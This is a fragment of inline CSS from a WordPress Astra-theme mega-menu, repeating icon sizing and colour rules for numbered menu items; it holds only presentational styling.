svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img{width:35px;height:35px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635,  .ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg,  .ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > img,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > img{width:35px;height:35px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164 svg,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img{width:35px;height:35px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img{width:35px;height:35px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138,  .ast-header-break-point .menu-item-76138 .astra-mm-icon-label.icon-item-76138{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg,  .ast-header-break-point .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638 svg,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img{width:35px;height:35px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641,  .ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg,  .ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img{width:35px;height:35px;}.ast-desktop .menu-item-67645 .astra-mm-icon-label.icon-item-67645,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67645 .astra-mm-icon-label.icon-item-67645 svg,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img{width:35px;height:35px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img{width:35px;height:35px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img{width:30px;height:30px;}.ast-desktop .menu-item-67653 .astra-mm-icon-label.icon-item-67653,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67653 .astra-mm-icon-label.icon-item-67653 svg,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656 svg,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67655 .astra-mm-icon-label.icon-item-67655,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602 svg,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611 svg,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img{width:35px;height:35px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290,  .ast-header-break-point .menu-item-78290 .astra-mm-icon-label.icon-item-78290{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg,  .ast-header-break-point .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625 svg,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625 